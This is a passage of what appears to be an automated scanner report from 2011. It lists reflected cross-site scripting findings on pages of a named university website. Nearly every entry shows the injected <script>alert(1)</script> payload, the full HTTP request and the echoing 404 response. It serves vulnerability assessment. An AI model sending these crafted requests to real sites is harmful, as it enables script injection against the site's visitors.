

1.8. http://www.mtholyoke.edu/index.html [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/index.html |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload ff796<script>alert(1)</script>9f59367c172 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /index.htmlff796<script>alert(1)</script>9f59367c172 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:34 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:34 GMT
Content-Length: 5857
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/index.htmlff796<script>alert(1)</script>9f59367c172</code>
...[SNIP]...
|
1.9. http://www.mtholyoke.edu/lits/7727.shtml [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/lits/7727.shtml |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload f87b9<script>alert(1)</script>41d5dfc2fac was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /litsf87b9<script>alert(1)</script>41d5dfc2fac/7727.shtml HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:38 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:38 GMT
Content-Length: 5862
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/litsf87b9<script>alert(1)</script>41d5dfc2fac/7727.shtml</code>
...[SNIP]...
|
1.10. http://www.mtholyoke.edu/lits/7727.shtml [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/lits/7727.shtml |
Issue detail
The value of REST URL parameter 2 is copied into the HTML document as plain text between tags. The payload 2560b<script>alert(1)</script>855a4c92fec was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /lits/7727.shtml2560b<script>alert(1)</script>855a4c92fec HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:39 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:39 GMT
Content-Length: 5862
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/lits/7727.shtml2560b<script>alert(1)</script>855a4c92fec</code>
...[SNIP]...
|
1.11. http://www.mtholyoke.edu/lits/learn/resources_faculty.html [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/lits/learn/resources_faculty.html |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 2373d<script>alert(1)</script>f1b1b405858 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /lits2373d<script>alert(1)</script>f1b1b405858/learn/resources_faculty.html HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=107387742.1737426368.1316468600.1316468600.1316468600.1; __utmb=107387742.1.10.1316468600; __utmc=107387742; __utmz=107387742.1316468600.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:43 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:43 GMT
Content-Length: 5880
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/lits2373d<script>alert(1)</script>f1b1b405858/learn/resources_faculty.html</code>
...[SNIP]...
|
1.12. http://www.mtholyoke.edu/lits/learn/resources_faculty.html [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/lits/learn/resources_faculty.html |
Issue detail
The value of REST URL parameter 2 is copied into the HTML document as plain text between tags. The payload 53dce<script>alert(1)</script>93b0ff9bfdd was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /lits/learn53dce<script>alert(1)</script>93b0ff9bfdd/resources_faculty.html HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=107387742.1737426368.1316468600.1316468600.1316468600.1; __utmb=107387742.1.10.1316468600; __utmc=107387742; __utmz=107387742.1316468600.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:44 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:45 GMT
Content-Length: 5880
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/lits/learn53dce<script>alert(1)</script>93b0ff9bfdd/resources_faculty.html</code>
...[SNIP]...
|
1.13. http://www.mtholyoke.edu/lits/learn/resources_faculty.html [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/lits/learn/resources_faculty.html |
Issue detail
The value of REST URL parameter 3 is copied into the HTML document as plain text between tags. The payload fc1f8<script>alert(1)</script>a83c83ef23b was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /lits/learn/resources_faculty.htmlfc1f8<script>alert(1)</script>a83c83ef23b HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=107387742.1737426368.1316468600.1316468600.1316468600.1; __utmb=107387742.1.10.1316468600; __utmc=107387742; __utmz=107387742.1316468600.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:45 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:46 GMT
Content-Length: 5891
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/lits/learn/resources_faculty.htmlfc1f8<script>alert(1)</script>a83c83ef23b</code>
...[SNIP]...
|
1.14. http://www.mtholyoke.edu/lits/network/ [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/lits/network/ |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 81e80<script>alert(1)</script>9a28ff1f497 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /lits81e80<script>alert(1)</script>9a28ff1f497/network/ HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=107387742.1737426368.1316468600.1316468600.1316468600.1; __utmb=107387742.1.10.1316468600; __utmc=107387742; __utmz=107387742.1316468600.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:44 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:44 GMT
Content-Length: 5860
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/lits81e80<script>alert(1)</script>9a28ff1f497/network/</code>
...[SNIP]...
|
1.15. http://www.mtholyoke.edu/lits/network/ [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/lits/network/ |
Issue detail
The value of REST URL parameter 2 is copied into the HTML document as plain text between tags. The payload 2db3c<script>alert(1)</script>f02040761ee was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /lits/network2db3c<script>alert(1)</script>f02040761ee/ HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=107387742.1737426368.1316468600.1316468600.1316468600.1; __utmb=107387742.1.10.1316468600; __utmc=107387742; __utmz=107387742.1316468600.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:45 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:45 GMT
Content-Length: 5860
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/lits/network2db3c<script>alert(1)</script>f02040761ee/</code>
...[SNIP]...
|
1.16. http://www.mtholyoke.edu/news/image_assets/0001/8200/TaliTh_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8200/TaliTh_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload eafbf<script>alert(1)</script>bbbea6bf8fe was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /newseafbf<script>alert(1)</script>bbbea6bf8fe/image_assets/0001/8200/TaliTh_thumb.jpg?1314726776 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:43:10 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:43:10 GMT
Content-Length: 6572
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/newseafbf<script>alert(1)</script>bbbea6bf8fe/image_assets/0001/8200/TaliTh_thumb.jpg</code>
...[SNIP]...
|
1.17. http://www.mtholyoke.edu/news/image_assets/0001/8212/suzan-lori_thumb_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8212/suzan-lori_thumb_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload ba0af<script>alert(1)</script>ede9f099f76 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /newsba0af<script>alert(1)</script>ede9f099f76/image_assets/0001/8212/suzan-lori_thumb_thumb.jpg?1314976761 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:59 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:43:00 GMT
Content-Length: 6582
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/newsba0af<script>alert(1)</script>ede9f099f76/image_assets/0001/8212/suzan-lori_thumb_thumb.jpg</code>
...[SNIP]...
|
1.18. http://www.mtholyoke.edu/news/image_assets/0001/8224/sanborn75_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8224/sanborn75_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 219f9<script>alert(1)</script>36961e58a41 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news219f9<script>alert(1)</script>36961e58a41/image_assets/0001/8224/sanborn75_thumb.jpg?1314977134 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:43:09 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:43:09 GMT
Content-Length: 6575
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news219f9<script>alert(1)</script>36961e58a41/image_assets/0001/8224/sanborn75_thumb.jpg</code>
...[SNIP]...
|
1.19. http://www.mtholyoke.edu/news/image_assets/0001/8252/religion_thumb_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8252/religion_thumb_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload ea72b<script>alert(1)</script>eb576dd6a6b was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /newsea72b<script>alert(1)</script>eb576dd6a6b/image_assets/0001/8252/religion_thumb_thumb.jpg?1315317725 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:59 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:59 GMT
Content-Length: 6580
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/newsea72b<script>alert(1)</script>eb576dd6a6b/image_assets/0001/8252/religion_thumb_thumb.jpg</code>
...[SNIP]...
|
1.20. http://www.mtholyoke.edu/news/image_assets/0001/8276/Karen_Remmler-thumb_thumb.jpg [REST URL parameter 1]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.mtholyoke.edu |
| Path: |
/news/image_assets/0001/8276/Karen_Remmler-thumb_thumb.jpg |
Issue detail
The value of REST URL parameter 1 is copied into the HTML document as plain text between tags. The payload 7206a<script>alert(1)</script>7bc0d20fd0 was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /news7206a<script>alert(1)</script>7bc0d20fd0/image_assets/0001/8276/Karen_Remmler-thumb_thumb.jpg?1315344727 HTTP/1.1
Host: www.mtholyoke.edu
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1
Accept: */*
Referer: http://www.mtholyoke.edu/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 404 Not Found
Date: Mon, 19 Sep 2011 16:42:58 GMT
Server: Apache/2.2.3 (Red Hat)
Connection: close
Last-Modified: Mon, 19 Sep 2011 16:42:59 GMT
Content-Length: 6584
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head><title>Error</title><style type="text/css">
<!--
.nound { text-d
...[SNIP]...
<code>http://www.mtholyoke.edu/news7206a<script>alert(1)</script>7bc0d20fd0/image_assets/0001/8276/Karen_Remmler-thumb_thumb.jpg</code>
...[SNIP]...
|
1.21. http://www.mtholyoke.edu/news/image_assets/0001/8292/convo_thumb_thumb.jpg [REST URL parameter 1]
previous
